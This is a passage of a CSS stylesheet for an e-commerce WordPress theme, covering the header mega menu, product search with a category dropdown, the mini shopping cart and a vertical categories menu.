.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container,
.header-container .header .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 120px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .header-middle {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  z-index: 998;
}
.header-container .header-bottom {
  position: relative;
  z-index: 993;
}
.header-container .search-categories-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 96px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 13px 0;
  line-height: 24px;
  padding: 0 13px;
  color: #363f4d;
  width: 160px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #ebebeb;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  position: absolute;
  right: 15px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #9ACF6A;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  z-index: 1111;
  margin: 10px 0;
}
.header-container .header-search:before {
  content: "";
  height: 23px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding-right: 40px;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #a4a4a4;
  line-height: 39px;
  height: 39px;
  margin: 0;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: none;
  box-shadow: none;
  border: 0;
  color: #363f4d;
  font-size: 1.43em;
  font-weight: 600;
  padding: 0 0 0 15px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 39px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 0;
  margin: 29px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  padding: 10px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #2C2C2C;
  text-align: left;
  padding-left: 65px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  font-size: 1.43em;
  display: block;
  line-height: 46px;
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: block;
  line-height: 16px;
  color: #838b98;
  font-size: 0.92em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: none;
  font-size: 1em;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  color: #9ACF6A;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total:after {
  color: #838b98;
  content: "\f123";
  font-family: 'Ionicons';
  display: inline-block;
  margin-left: 5px;
  font-size: 0.7em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1em;
  line-height: 1.5;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  text-align: center;
  float: left;
  padding: 20px 10px;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 15px 0;
  margin: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 160px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: #eaeaea;
  color: #2c2c2c !important;
  display: block;
  font-size: 1rem;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  background: #9ACF6A;
  color: #fff !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  font-size: 0.86em;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  line-height: 40px;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.15em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 1em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  background: #dfdfdf;
  margin: 0;
  height: 37px;
  line-height: 37px;
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #9ACF6A;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #333333 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
}
.categories-menu .catemenu-toggler {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px;
  color: #363f4d;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.92em;
  font-weight: 500;
  height: 59px;
  line-height: 59px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  font-size: 2em;
  vertical-align: middle;
  margin-right: 10px;
  float: left;
  line-height: 59px;
}
.categories-menu #categories {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px;
  bottom: -1px;
  display: none;
  right: 0;
  left: 0;
  position: absolute;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #363f4d;
  cursor: pointer;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  font-size: 16px;
  height: 44px;
  line-height: 44px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span:hover {
  color: #9ACF6A;
}
.morelesscate span.lesscate {
  display: none;
}
#categories {
  background: #fff;
  height: auto;
}
#categories > .menu_holder {
  width: 100%;
  position: relative;
}
#categories > .menu_holder .menu_inner {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 100%;
  padding: 0;
  position: relative;
}
#categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0 20px !important;
}
#categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #666b72;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  line-height: 44px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #9ACF6A;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7a7a7a;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #9ACF6A #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
